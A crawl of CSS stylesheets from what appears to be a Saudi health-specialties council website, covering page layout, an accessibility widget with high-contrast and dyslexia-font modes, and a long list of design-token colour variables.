.sitemapWrapper {
  width: 60%;
}

.sitemapWrapper .sitemapWrapper {
  width: 100%;
}

.sitemapWrapper ul ul {
  background: #f5f5f5;
  margin-right: 0 !important;
  margin-left: 0 !important;
  border-radius: 4px;
  border: 1px solid #ddd;
  width: 100%;
}

.sitemapWrapper .iconlist li {
  flex-direction: column;
}

.home-ann-slider .home-ann-slider-inner ul li a {
  font-size: 16px;
  font-weight: 500;
}

#search-eservice-custom-form--2 label {
  display: none;
}

@media (min-width: 768px) {
  #slider.min-vh-md-100 {
    min-height: calc(100vh - 42px) !important;
  }
}

.rating-note {
  padding: 6px 12px;
  background-color: #f5f5f5;
  border: 1px solid #ddd;
  border-radius: 4px;
  margin-bottom: 10px;
}

#views-exposed-form-institutional-standards-view-block-1 {
  display: none;
}

.beta-ribbon {
  padding: 4px 8px;
  background: #D1AA31;
  color: var(--color-bg-white);
  border-radius: 4px;
  margin: 0 12px;
  font-size: 12px;
  font-weight: 500;
}

@media (max-width: 575px) {
  #logo {
    flex-direction: column;
  }

  .beta-ribbon {
    margin: 12px 0 0;
  }
}

#block-betaversioncontrol {
  display: none;
}

.pagination {
  flex-wrap: wrap;
}

.pagination .page-item {
  margin-bottom: 5px;
}

.full-blog .entry-image {
  height: auto;
  overflow: unset;
}

.full-blog .entry-image img {
  width: 100%;
  height: auto;
  object-fit: unset;
}

.full-blog .entry-image>a {
  width: 100%;
  height: auto;
}

/* ----------------------------------------------------------------
		Contact us page (Tawasul)
	-----------------------------------------------------------------*/
  :root {
    /* --scfhs-green: #30b78a; */
    --scfhs-green: #00C08B;
    /* --scfhs-blue: var(--color-primary); */
    --scfhs-blue: #00416B;
    --scfhs-grey: var(--color-text-secondary);
    --scfhs-white-blueish: #EFF5F9;
    --scfhs-white-blueish-200: #CBDFEF;
  
    --scfhs-grad: linear-gradient(to right, var(--scfhs-blue) 0%, var(--scfhs-green) 100%);
  
    --scfhs-font: "IBM Plex Sans Arabic", sans-serif !important;
  }
  
  .contact-card {
    color: var(--scfhs-blue);
    text-align: center;
  }
  
  .contact-card .card-icon {
    height: 100px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 10px;
  }
  
  .contact-card .card-icon img {
    max-height: 85px;
  }
  
  .contact-card .card-title-wrapper {
    min-height: 60px;
  }
  
  .contact-card .card-subtitle {
    color: var(--scfhs-green);
    font-size: .9rem;
  }
  
  .btn-scfhs-blue {
    background-color: var(--scfhs-blue);
  }
  
  .contact-card .card-body {
    padding-bottom: 0;
  }
  
  .contact-action {
    margin-bottom: -20px;
    padding: 10px;
  }
  
  .contact-action:hover {
    background: var(--scfhs-grad);
  }
  
  .contact-action img {
    max-height: 20px;
  }
  
  .contact-section-title {
    color: var(--scfhs-blue);
  }
  
  .forms-card {
    /* border-color: var(--scfhs-white-blueish-200); */
    border-color: transparent;
    box-shadow: 5px 0px 30px 0px #bbcddc;
  }
  
  .forms-card .card-header {
    background-color: var(--scfhs-white-blueish);
    border-bottom-color: var(--scfhs-white-blueish-200);
  }
  
  /* .forms-card .nav-tabs {
    border-bottom-color: var(--scfhs-white-blueish-200);
    color: var(--scfhs-grey);
  } */
  
  /* .forms-card .nav-tabs .nav-item.show .nav-link,
  .forms-card .nav-tabs .nav-link.active,
  .forms-card .nav-tabs .nav-link.active:focus {
    background-color: transparent;
    border: none;
    border-bottom: solid 3px var(--scfhs-green);
    font-weight: bold;
    color: var(--scfhs-blue);
  } */
  
  /* .forms-card .nav-tabs .nav-link:focus,
  .forms-card .nav-tabs .nav-link:hover {
    border: none;
    border-bottom: 1px solid var(--scfhs-grey);
  } */
  
  /* .forms-card .nav-link {
    color: var(--scfhs-grey);
  } */
  
  .contact-form .contact-form-header {
    background-color: var(--scfhs-white-blueish);
    padding-top: 30px;
  }

  .contact-form .sidebar-widgets-wrap>div>img {
    max-height: 330px;
    max-width: 330px;
  }

/* ----------------------------------------------------------------
		program-accreditation-standards page
	-----------------------------------------------------------------*/
/* Hide institutional-accreditation-standards-category form */
body.node-323 #sec-3 .heading + .row {
  display: none;
}

body.node-323 div#block-views-block-institutional-standards-view-block-1 {
  margin-bottom: 3rem;
}
  

/* ----------------------------------------------------------------
		specializations-description page
	-----------------------------------------------------------------*/
  #views-exposed-form-specializations-description-block-1{
    display: flex;
    flex-wrap: wrap;
    gap: 30px;
  }
  
  form#views-exposed-form-specializations-description-block-1>* {
    align-self: end;
    flex-grow: 1;
  }
  
  form#views-exposed-form-specializations-description-block-1 .button {
    margin: 0;
  }
  
  .specializations-description-view .accordion-content .col-md-3 {
    background: var(--color-primary);
    color: var(--color-bg-white);
    margin-bottom: 5px;
    padding: 10px 0.8rem;
    font-weight: bold;
    font-size: 16px;
  }
  
  .specializations-description-view .accordion-content .col-md-9 {
    background: #ebebeb;
    margin-bottom: 5px;
    padding: 10px 0.8rem;
  }
  
  [lang="ar"] .specializations-description-view .accordion-content ul{
    padding-right: 30px;
  }
  
  [lang="en"] .specializations-description-view .accordion-content ul{
    padding-left: 30px;
  }

/* ----------------------------------------------------------------
  Footer
-----------------------------------------------------------------*/

  .line-inherit{
    line-height: inherit;
  }

  .entry-date-badge{
    position: absolute; 
    top: 8px; 
    right: 8px; 
    background: rgb(1 193 139); 
    color: white; 
    padding: 4px 8px; 
    border-radius: 4px; 
    font-size: 12px; 
    font-weight: bold;
  }
  


/* Volunteering Opportunities Styling */
.opportunities-section {
  margin-top: 3rem;
}

.opportunity-card {
  transition: transform 0.3s ease, box-shadow 0.3s ease;
  background: var(--color-bg-white);
  border: 1px solid #e0e0e0 !important;
}

.opportunity-card:hover {
  transform: translateY(-5px);
  box-shadow: 0 8px 25px rgba(0, 0, 0, 0.15) !important;
}

.opportunity-image img {
  max-height: 120px;
  width: auto;
  object-fit: contain;
}

.opportunity-title {
  color: var(--color-primary);
  font-size: 1.1rem;
  font-weight: 600;
  line-height: 1.3;
}

.opportunity-text {
  color: #666;
  font-size: 0.9rem;
  line-height: 1.5;
}

.opportunity-link .btn {
  background: var(--color-primary);
  border: none;
  font-size: 0.85rem;
  padding: 0.5rem 1rem;
  transition: all 0.3s ease;
}

.opportunity-link .btn:hover {
  background: linear-gradient(135deg, #01c18b, var(--color-primary));
  /* background: linear-gradient(135deg, var(--color-primary), #01c18b); */
  transform: translateY(-1px);
  box-shadow: 0 4px 12px rgba(0, 96, 152, 0.3);
}

/* Responsive adjustments for opportunities */
@media (max-width: 768px) {
  .opportunities-section {
    margin-top: 2rem;
  }
  
  .opportunity-card {
    margin-bottom: 1rem;
  }
  
  .opportunity-title {
    font-size: 1rem;
  }
  
  .opportunity-text {
    font-size: 0.85rem;
  }
}

.volunteer-page #Sec-1{
  margin: 0!important;
  padding-bottom: 24px!important;
}
.volunteer-page #sec-1{
  padding-top: 0!important;
}

.volunteer-page .section.bg-light{
  background-color: transparent!important;
}

.volunteer-page .views-view-responsive-grid__item-inner{
  text-align: center!important;
}

.volunteer-page .views-view-responsive-grid__item-inner a{
  color: var(--color-primary)!important;
  font-weight: 600!important;
  font-size: 1rem!important;
}


/* ======================= */
/* Landing pages titles fixes */
.section-header:has(.section-badge) {
  flex-direction: column;
  gap: 0.5rem;
}

/* ----------------------------------------------------------------
    News Block Customization - should be moved to news.scss file
  -----------------------------------------------------------------*/
.owl-carousel .news-card .news-image {
  height: 340px;
  margin-bottom: 1rem;
  background-color: var(--background-neutral-100);
  border-radius: 16px;
}

.owl-carousel .news-card .news-bg-image {
  margin: 0;
  height: auto;
}

.news-listing-vertical .news-card {
  flex-direction: row;
  gap: 16px;
}

.news-listing-vertical .news-card .news-image{
  height: auto;
  width: 140px;
  flex-shrink: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: var(--background-neutral-100);
  border-radius: 16px;
}

.news-listing-vertical .news-card .news-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}

.news-listing-vertical .news-card .news-content {
  flex: 1;
}

.news-listing-vertical .news-card .news-content .news-title {
  min-height: 36px;
}

.news-listing-vertical .news-card .news-content .news-actions {
  padding: 0;
  margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/accessibility-widget.css?t9vl4y
body_size: 1897
content:
/**
 * Enhanced Accessibility Widget Styles
 * Provides comprehensive styling for accessibility features
 */

/* Floating Accessibility Widget Styles */
.floating-accessibility-widget {
  position: fixed;
  left: 20px;
  bottom: 20px;
  z-index: 1000;
  border-radius: 50%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

.floating-accessibility-trigger {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  background: linear-gradient(135deg, #01c18b, #006098);
  color: white;
  border: none;
  font-size: 1.5rem;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 15px rgba(0, 123, 255, 0.3);
}

.floating-accessibility-trigger:hover {
  transform: scale(1.1);
  box-shadow: 0 6px 25px rgba(0, 123, 255, 0.5);
  color: white;
}

.floating-accessibility-trigger:focus {
  outline: 3px solid #ffd700;
  outline-offset: 3px;
  color: white;
}

.floating-accessibility-widget .accessibility-dropdown {
  position: absolute;
  left: 70px;
  bottom: 0;
  width: 320px;
  max-height: 80vh;
  overflow-y: auto;
  border: 0.5px solid #006098;
  border-radius: 8px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
}

  /* Mobile adjustments - Desktop: bottom left, Mobile: bottom right */
  @media (max-width: 768px) {
    .floating-accessibility-widget {
      right: 15px;
      left: auto;
      bottom: 100px;
    }
    
    .floating-accessibility-trigger {
      width: 50px;
      height: 50px;
      font-size: 1.3rem;
    }
    
    .floating-accessibility-widget .accessibility-dropdown {
      right: 0 !important;
      left: auto !important;
      bottom: 60px !important;
      top: auto !important;
      /* width: 310px !important; */
      transform: none !important;
    }
  }

  @media (max-width: 480px) {
    .floating-accessibility-widget .accessibility-dropdown {
      right: 0 !important;
      left: auto !important;
      bottom: 60px !important;
      top: auto !important;
      /* width: 310px !important; */
      transform: none !important;
    }
  }

/* Widget Base Styles */
.accessibility-widget .accessibility-trigger {
  background: transparent;
  border: none;
  color: inherit;
  font-size: 1.2em;
  padding: 8px;
  border-radius: 4px;
  transition: all 0.3s ease;
}

.accessibility-widget .accessibility-trigger:hover {
  background: rgba(0, 0, 0, 0.1);
  transform: scale(1.1);
}

.accessibility-dropdown {
  border: 2px solid #007bff;
  border-radius: 8px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
  max-height: 80vh;
  overflow-y: auto;
  /* Let Bootstrap 5 handle all positioning */
}

/* Accessibility sections */
.accessibility-section {
  border-bottom: 1px solid #e9ecef;
  padding-bottom: 1rem;
}

.accessibility-section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}

.accessibility-section h5 {
  color: #495057;
  font-weight: 600;
  font-size: 0.9rem;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* Form Controls */
.accessibility-dropdown .form-check {
  margin-bottom: 0.5rem;
}

.accessibility-dropdown .form-check-label {
  font-size: 0.9rem;
  font-weight: 500;
  cursor: pointer;
  user-select: none;
}

.accessibility-dropdown .form-check-input {
  cursor: pointer;
}

.accessibility-dropdown .form-check-input:focus {
  box-shadow: 0 0 0 3px rgba(0, 123, 255, 0.25);
}

/* Font Size Controls */
.font-size-indicator {
  font-weight: 600;
  color: #495057;
  min-width: 80px;
  text-align: center;
  font-size: 0.85rem;
}

/* Header styling */
.accessibility-header {
  border-bottom: 2px solid #e9ecef;
  padding-bottom: 10px;
  margin-bottom: 15px;
}

.accessibility-header h4 {
  color: #343a40;
  font-weight: 600;
  margin: 0;
}

/* Accessibility Features CSS */

/* High Contrast Mode */
.accessibility-high-contrast {
  background: #000000 !important;
  color: #ffffff !important;
}

.accessibility-high-contrast * {
  background-color: #000000 !important;
  color: #ffffff !important;
  border-color: #ffffff !important;
}

.accessibility-high-contrast a,
.accessibility-high-contrast button {
  color: #ffff00 !important;
  text-decoration: underline !important;
}

.accessibility-high-contrast a:hover,
.accessibility-high-contrast button:hover {
  color: #ffffff !important;
  background-color: #ffff00 !important;
}

.accessibility-high-contrast input,
.accessibility-high-contrast textarea,
.accessibility-high-contrast select {
  background-color: #ffffff !important;
  color: #000000 !important;
  border: 2px solid #ffffff !important;
}

.accessibility-high-contrast .accessibility-dropdown {
  background: #000000 !important;
  border-color: #ffffff !important;
}

/* Highlight Links */
.accessibility-highlight-links a {
  background-color: #F4C55C !important;
  /* background-color: #01c18b !important; */
  color: #000000 !important;
  text-decoration: underline !important;
  padding: 2px 4px !important;
  border-radius: 3px !important;
  font-weight: bold !important;
  box-shadow: 0 0 3px rgba(255, 255, 0, 0.5) !important;
}

.accessibility-highlight-links a:hover {
  background-color: #006098 !important;
  color: #ffffff !important;
}

/* Big Cursor */
.accessibility-big-cursor,
.accessibility-big-cursor * {
  cursor: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><polygon points="0,0 0,24 8,18 12,26 18,22 10,16 24,16" fill="black" stroke="white" stroke-width="2"/></svg>') 2 2, auto !important;
}

.accessibility-big-cursor a,
.accessibility-big-cursor button,
.accessibility-big-cursor [role="button"],
.accessibility-big-cursor input[type="submit"],
.accessibility-big-cursor input[type="button"] {
  cursor: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><circle cx="16" cy="16" r="12" fill="blue" stroke="white" stroke-width="2"/><polygon points="16,8 20,12 18,12 18,20 14,20 14,12 12,12" fill="white"/></svg>') 16 16, pointer !important;
}

/* Pause Animations */
.accessibility-no-animations *,
.accessibility-no-animations *::before,
.accessibility-no-animations *::after {
  animation-duration: 0.01ms !important;
  animation-iteration-count: 1 !important;
  transition-duration: 0.01ms !important;
  animation-delay: 0ms !important;
  transition-delay: 0ms !important;
}

/* Dyslexia-Friendly Font */
.accessibility-dyslexia-font,
.accessibility-dyslexia-font * {
  font-family: 'Comic Sans MS', 'Trebuchet MS', 'Lucida Grande', 'Lucida Sans Unicode', sans-serif !important;
  letter-spacing: 0.12em !important;
  word-spacing: 0.16em !important;
  line-height: 1.8 !important;
}

/* Text Spacing */
.accessibility-text-spacing {
  letter-spacing: 0.12em !important;
  word-spacing: 0.16em !important;
  line-height: 1.8 !important;
}

.accessibility-text-spacing * {
  letter-spacing: inherit !important;
  word-spacing: inherit !important;
  line-height: inherit !important;
}

.accessibility-text-spacing p,
.accessibility-text-spacing div,
.accessibility-text-spacing span,
.accessibility-text-spacing li {
  margin-bottom: 0.5em !important;
}


--- FILE ---
content_type: text/css
request_url: https://scfhs.org.sa/themes/schs/css/dga-theme.css?t9vl4y
body_size: 9230
content:
/* kkk */
@import url('https://fonts.googleapis.com/css2?family=IBM+Plex+Sans+Arabic:wght@100;200;300;400;500;600;700&display=swap');

*{
  font-family: "IBM Plex Sans Arabic", sans-serif;
}

:root {
  /* EXACT Figma Colors */
  --text-default: #161616;
  --text-display: #1f2a37;
  --text-primary-sa-flag: #14573a;
  --text-oncolor-primary: #ffffff;
  --background-white: #ffffff;
  --background-card: #ffffff;
  --background-menu: #ffffff;
  --background-neutral-50: #f9fafb;
  --background-neutral-100: #f3f4f6;
  --neutral-300: #d2d6db;
  --border-neutral-primary: #d2d6db;
  --icon-success: #067647;
  --icon-oncolor: #ffffff;

  /* Figma Typography Tokens */
  --font-family: "IBM Plex Sans Arabic", Roboto, sans-serif;
  --display-xl-size: 60px;
  --display-xl-weight: 600;
  --display-xl-line-height: 72px;
  --display-lg-size: 48px;
  --display-lg-weight: 400;
  --display-lg-line-height: 60px;
  --display-sm-size: 30px;
  --display-sm-weight: 700;
  --display-sm-line-height: 38px;
  --text-xl-size: 20px;
  --text-xl-weight: 400;
  --text-xl-line-height: 30px;
  --text-lg-size: 18px;
  --text-lg-weight-bold: 700;
  --text-lg-line-height: 28px;
  --text-md-size: 16px;
  --text-md-weight-medium: 500;
  --text-md-weight-regular: 400;
  --text-md-line-height: 24px;
  --text-sm-size: 14px;
  --text-sm-weight-medium: 500;
  --text-sm-weight-regular: 400;
  --text-sm-line-height: 20px;
  --text-xs-size: 12px;
  --text-xs-weight-medium: 500;
  --text-xs-line-height: 18px;

  /* Figma Spacing Tokens */
  --spacing-xs: 4px;
  --spacing-md: 8px;
  --spacing-xl: 16px;
  --spacing-3xl: 24px;
  --spacing-4xl: 32px;
  --spacing-5xl: 40px;
  --spacing-7xl: 64px;
  --spacing-8xl: 80px;
  --card-lg-gap: 24px;

  /* Figma Border Radius */
  --radius-md: 8px;
  --radius-lg: 16px;

  /* variables from demo page */

  --radius-0: 0;
  --radius-2: 2px;
  --radius-4: 4px;
  --radius-8: 8px;
  --radius-16: 16px;
  --radius-24: 24px;
  --radius-9999: 9999px;
  --components-card-radius: var(--spacing-4);
  --radius-none: var(--radius-0);
  --radius-xs: var(--radius-2);
  --radius-sm: var(--radius-4);
  --radius-md: var(--radius-8);
  --radius-lg: var(--radius-16);
  --radius-xl: var(--radius-24);
  --radius-full: var(--radius-9999);
  --colors-base-white: #ffffff;
  --colors-base-black: #161616;
  --colors-primary-sa-flag-25: #f7fdf9;
  --colors-primary-sa-flag-50: #f3fcf6;
  --colors-primary-sa-flag-100: #dff6e7;
  --colors-primary-sa-flag-200: #b8eacb;
  --colors-primary-sa-flag-300: #88d8ad;
  --colors-primary-sa-flag-400: #54c08a;
  --colors-primary-sa-flag-500-alpha-10: #25935f19;
  --colors-primary-sa-flag-500: #25935f;
  --colors-primary-sa-flag-600-primary: #1b8354;
  --colors-primary-sa-flag-700: #166a45;
  --colors-primary-sa-flag-800: #14573a;
  --colors-primary-sa-flag-900: #104631;
  --colors-primary-sa-flag-950: #092a1e;
  --colors-secondary-gold-25: #fffef7;
  --colors-secondary-gold-50: #fffef2;
  --colors-secondary-gold-100: #fffce6;
  --colors-secondary-gold-200: #fcf3bd;
  --colors-secondary-gold-300: #fae996;
  --colors-secondary-gold-400: #f7d54d;
  --colors-secondary-gold-500: #f5bd02;
  --colors-secondary-gold-600-primary: #dba102;
  --colors-secondary-gold-700: #b87b02;
  --colors-secondary-gold-800: #945c01;
  --colors-secondary-gold-900: #6e3c00;
  --colors-secondary-gold-950: #472400;
  --colors-tertiary-lavendar-25: #fefcff;
  --colors-tertiary-lavendar-50: #f9f5fa;
  --colors-tertiary-lavendar-100: #f2e9f5;
  --colors-tertiary-lavendar-200: #e1cce8;
  --colors-tertiary-lavendar-300: #ccadd9;
  --colors-tertiary-lavendar-400: #a57bba;
  --colors-tertiary-lavendar-500-primary: #80519f;
  --colors-tertiary-lavendar-600: #6d428f;
  --colors-tertiary-lavendar-700: #532d75;
  --colors-tertiary-lavendar-800: #3d1d5e;
  --colors-tertiary-lavendar-900: #281047;
  --colors-tertiary-lavendar-950: #16072e;
  --colors-neutral-25: #fcfcfd;
  --colors-neutral-50: #f9fafb;
  --colors-neutral-100: #f3f4f6;
  --colors-neutral-200: #e5e7eb;
  --colors-neutral-300: #d2d6db;
  --colors-neutral-400: #9da4ae;
  --colors-neutral-500: #6c727e;
  --colors-neutral-600: #4d5761;
  --colors-neutral-700: #384250;
  --colors-neutral-800: #1f2a37;
  --colors-neutral-900: #111927;
  --colors-neutral-950: #0c111b;
  --colors-blue-25: #f5faff;
  --colors-blue-50: #eff8ff;
  --colors-blue-100: #d1e9ff;
  --colors-blue-200: #b2ddff;
  --colors-blue-300: #84caff;
  --colors-blue-400: #53b0fd;
  --colors-blue-500: #2e90fa;
  --colors-blue-600: #156fee;
  --colors-blue-700: #175cd3;
  --colors-blue-800: #1849a9;
  --colors-blue-900: #194084;
  --colors-blue-950: #102a56;
  --colors-green-25: #f6fef9;
  --colors-green-50: #ecfdf3;
  --colors-green-100: #dcfae6;
  --colors-green-200: #abefc6;
  --colors-green-300: #75dfa6;
  --colors-green-400: #47cd89;
  --colors-green-500: #17b169;
  --colors-green-600: #069454;
  --colors-green-700: #067647;
  --colors-green-800: #085d3a;
  --colors-green-900: #074c30;
  --colors-green-950: #053321;
  --colors-yellow-25: #fffcf5;
  --colors-yellow-50: #fffaeb;
  --colors-yellow-100: #fef0c7;
  --colors-yellow-200: #fedf89;
  --colors-yellow-300: #fec84b;
  --colors-yellow-400: #fdb022;
  --colors-yellow-500: #f79009;
  --colors-yellow-600: #dc6803;
  --colors-yellow-700: #b54707;
  --colors-yellow-800: #93370c;
  --colors-yellow-900: #7a2e0e;
  --colors-yellow-950: #4e1d09;
  --colors-red-25: #fffbfa;
  --colors-red-50: #fef3f2;
  --colors-red-100: #fee4e2;
  --colors-red-200: #fecdca;
  --colors-red-300: #fca19b;
  --colors-red-400: #f97066;
  --colors-red-500: #f04437;
  --colors-red-600: #d92c20;
  --colors-red-700: #b42318;
  --colors-red-800: #912018;
  --colors-red-900: #7a2619;
  --colors-red-950: #54150c;
  --colors-alpha-alpha-white-0: #ffffff00;
  --colors-alpha-alpha-white-10: #ffffff19;
  --colors-alpha-alpha-white-20: #ffffff33;
  --colors-alpha-alpha-white-30: #ffffff4c;
  --colors-alpha-alpha-white-40: #ffffff66;
  --colors-alpha-alpha-white-50: #ffffff7f;
  --colors-alpha-alpha-white-60: #ffffff99;
  --colors-alpha-alpha-white-70: #ffffffb2;
  --colors-alpha-alpha-white-80: #ffffffcc;
  --colors-alpha-alpha-white-90: #ffffffe5;
  --colors-alpha-alpha-white-100: #ffffff;
  --colors-alpha-alpha-black-0: #16161600;
  --colors-alpha-alpha-black-10: #16161619;
  --colors-alpha-alpha-black-20: #16161633;
  --colors-alpha-alpha-black-30: #1616164c;
  --colors-alpha-alpha-black-40: #16161666;
  --colors-alpha-alpha-black-50: #1616167f;
  --colors-alpha-alpha-black-60: #16161699;
  --colors-alpha-alpha-black-70: #161616b2;
  --colors-alpha-alpha-black-80: #161616cc;
  --colors-alpha-alpha-black-90: #161616e5;
  --colors-alpha-alpha-black-100: #161616;
  --colors-alpha-alpha-green-10: #1b835419;
  --colors-alpha-alpha-green-20: #1b835433;
  --colors-alpha-alpha-green-30: #1b83544c;
  --colors-alpha-alpha-green-40: #1b835466;
  --colors-alpha-alpha-green-50: #1b83547f;
  --colors-alpha-alpha-green-60: #1b835499;
  --colors-alpha-alpha-green-70: #1b8354b2;
  --colors-alpha-alpha-green-80: #1b8354cc;
  --colors-alpha-alpha-green-90: #1b8354e5;
  --colors-alpha-alpha-green-100: var(--colors-primary-sa-flag-600-primary);
  --shadow-xs: 0px 1px 2px 0px rgba(16, 24, 40, .05);
  --shadow-sm: 0px 1px 2px 0px rgba(16, 24, 40, .06), 0px 1px 3px 0px rgba(16, 24, 40, .1);
  --shadow-md: 0px 2px 4px -2px rgba(16, 24, 40, .06), 0px 4px 8px -2px rgba(16, 24, 40, .1);
  --shadow-lg: 0px 4px 6px -2px rgba(16, 24, 40, .03), 0px 12px 16px -4px rgba(16, 24, 40, .08);
  --shadow-xl: 0px 8px 8px -4px rgba(16, 24, 40, .03), 0px 20px 24px -4px rgba(16, 24, 40, .08);
  --shadow-2xl: 0px 24px 48px -12px rgba(16, 24, 40, .18);
  --shadow-3xl: 0px 32px 64px -12px rgba(16, 24, 40, .14);

  --background-white: var(--colors-base-white);
  --background-body: var(--colors-neutral-50);
  --background-menu: var(--colors-base-white);
  --background-card: var(--colors-base-white);
  --background-surface-oncolor: var(--colors-base-white);
  --background-black: var(--colors-base-black);
  --background-brand-light: var(--colors-primary-sa-flag-50);
  --background-neutral-800: var(--colors-neutral-800);
  --background-neutral-400: var(--colors-neutral-400);
  --background-neutral-300: var(--colors-neutral-300);
  --background-neutral-200: var(--colors-neutral-200);
  --background-neutral-100: var(--colors-neutral-100);
  --background-neutral-50: var(--colors-neutral-50);
  --background-neutral-25: var(--colors-neutral-25);
  --background-primary: var(--colors-primary-sa-flag-600-primary);
  --background-primary-400: var(--colors-primary-sa-flag-400);
  --background-primary-200: var(--colors-primary-sa-flag-200);
  --background-primary-50: var(--colors-primary-sa-flag-50);
  --background-primary-25: var(--colors-primary-sa-flag-25);
  --background-secondary: var(--colors-secondary-gold-600-primary);
  --background-secondary-50: var(--colors-secondary-gold-50);
  --background-secondary-25: var(--colors-secondary-gold-25);
  --background-tertiary: var(--colors-tertiary-lavendar-600);
  --background-tertiary-50: var(--colors-tertiary-lavendar-50);
  --background-tertiary-25: var(--colors-tertiary-lavendar-25);
  --background-success: var(--colors-green-600);
  --background-success-light: var(--colors-green-50);
  --background-success-50: var(--colors-green-50);
  --background-success-25: var(--colors-green-25);
  --background-info: var(--colors-blue-600);
  --background-info-light: var(--colors-blue-50);
  --background-info-50: var(--colors-blue-50);
  --background-info-25: var(--colors-blue-25);
  --background-warning: var(--colors-yellow-600);
  --background-warning-light: var(--colors-yellow-50);
  --background-warning-50: var(--colors-yellow-50);
  --background-warning-25: var(--colors-yellow-25);
  --background-error: var(--colors-red-600);
  --background-error-light: var(--colors-red-50);
  --background-error-50: var(--colors-red-50);
  --background-error-25: var(--colors-red-25);
  --background-sa-flag: var(--colors-green-900);
  --background-sa-flag-50: var(--colors-green-50);
  --background-sa-flag-25: var(--colors-green-25);
  --background-notification-white: var(--colors-base-white);
  --text-default: var(--colors-base-black);
  --text-primary: var(--colors-primary-sa-flag-600-primary);
  --text-secondary: var(--colors-secondary-gold-600-primary);
  --text-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --text-primary-sa-flag: var(--colors-primary-sa-flag-800);
  --text-display: var(--colors-neutral-800);
  --text-primary-paragraph: var(--colors-neutral-700);
  --text-secondary-paragraph: var(--colors-neutral-500);
  --text-oncolor-primary: var(--colors-base-white);
  --text-oncolor-secondary: var(--alpha-white-80);
  --text-oncolor-tertiary: var(--alpha-white-70);
  --text-success: var(--colors-green-700);
  --text-info: var(--colors-blue-700);
  --text-warning: var(--colors-yellow-700);
  --text-error: var(--colors-red-700);
  --text-primary-light: var(--colors-primary-sa-flag-300);
  --text-secondary-light: var(--colors-secondary-gold-300);
  --text-tertiary-light: var(--colors-tertiary-lavendar-300);
  --text-default-disabled: var(--colors-neutral-400);
  --text-default-oncolor-disabled: var(--alpha-white-40);
  --border-white: var(--colors-base-white);
  --border-white-40: var(--alpha-white-40);
  --button-background-black-default: var(--colors-neutral-950);
  --button-background-black-hovered: var(--colors-neutral-800);
  --button-background-black-pressed: var(--colors-neutral-600);
  --button-background-black-selected: var(--colors-neutral-700);
  --button-background-black-focused: var(--colors-neutral-950);
  --button-background-primary-default: var(--colors-primary-sa-flag-600-primary);
  --button-background-primary-hovered: var(--colors-primary-sa-flag-700);
  --button-background-primary-pressed: var(--colors-primary-sa-flag-900);
  --button-background-primary-selected: var(--colors-primary-sa-flag-800);
  --button-background-primary-focused: var(--colors-primary-sa-flag-600-primary);
  --button-background-neutral-default: var(--colors-neutral-100);
  --button-background-neutral-hovered: var(--colors-neutral-100);
  --button-background-neutral-pressed: var(--colors-neutral-200);
  --button-background-neutral-selected: var(--colors-neutral-200);
  --button-background-neutral-focused: var(--colors-neutral-100);
  --button-background-danger-primary-default: var(--colors-red-600);
  --button-background-danger-primary-hovered: var(--colors-red-700);
  --button-background-danger-primary-pressed: var(--colors-red-900);
  --button-background-danger-primary-selected: var(--colors-red-800);
  --button-background-danger-primary-focused: var(--colors-red-600);
  --button-label-danger-primary-default-oncolor: var(--colors-red-200);
  --button-label-danger-primary-hovered-oncolor: var(--colors-red-300);
  --button-label-danger-primary-pressed-oncolor: var(--colors-red-400);
  --button-background-danger-secondary-default: var(--colors-red-50);
  --button-background-danger-secondary-hovered: var(--colors-red-100);
  --button-background-danger-secondary-pressed: var(--colors-red-200);
  --button-background-danger-secondary-selected: var(--colors-red-50);
  --button-background-danger-secondary-focused: var(--colors-red-50);
  --button-background-oncolor-default: var(--colors-base-white);
  --button-background-oncolor-hovered: var(--alpha-white-80);
  --button-background-oncolor-pressed: var(--alpha-white-60);
  --button-background-oncolor-selected: var(--alpha-white-70);
  --button-background-oncolor-focused: var(--alpha-white-100);
  --button-background-transparent-default: var(--alpha-white-0);
  --button-background-transparent-hovered: var(--alpha-white-20);
  --button-background-transparent-pressed: var(--alpha-white-40);
  --button-background-transparent-selected: var(--alpha-white-30);
  --button-background-transparent-focused: var(--alpha-white-0);
  --button-background-disabled-on-color: var(--alpha-white-20);
  --button-label-transparent-hovered-on-color: var(--colors-primary-sa-flag-400);
  --border-black: var(--colors-base-black);
  --border-primary: var(--colors-primary-sa-flag-600-primary);
  --border-primary-light: var(--colors-primary-sa-flag-200);
  --border-secondary: var(--colors-secondary-gold-600-primary);
  --border-secondary-light: var(--colors-secondary-gold-200);
  --border-tertiary: var(--colors-tertiary-lavendar-500-primary);
  --border-tertiary-light: var(--colors-tertiary-lavendar-200);
  --border-neutral-primary: var(--colors-neutral-300);
  --border-neutral-secondary: var(--colors-neutral-200);
  --border-neutral-tertiary: var(--colors-neutral-100);
  --border-background-white: var(--colors-neutral-100);
  --border-background-neutral: var(--colors-neutral-300);
  --border-transparent-10: var(--alpha-white-10);
  --border-oncolor-transparent-30: var(--colors-alpha-alpha-white-30);
  --border-success: var(--colors-green-700);
  --button-label-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);
  --border-success-light: var(--colors-green-200);
  --border-info: var(--colors-blue-700);
  --button-label-transparent-selected-on-color: var(--colors-primary-sa-flag-400);
  --border-info-light: var(--colors-blue-200);
  --button-icon-transparent-hovered-on-color: var(--background-primary-400);
  --border-warning: var(--colors-yellow-700);
  --border-warning-light: var(--colors-yellow-200);
  --border-error: var(--colors-red-700);
  --button-icon-transparent-pressed-on-color: var(--colors-primary-sa-flag-300);
  --border-error-light: var(--colors-red-200);
  --button-icon-transparent-selected-on-color: var(--colors-primary-sa-flag-400);
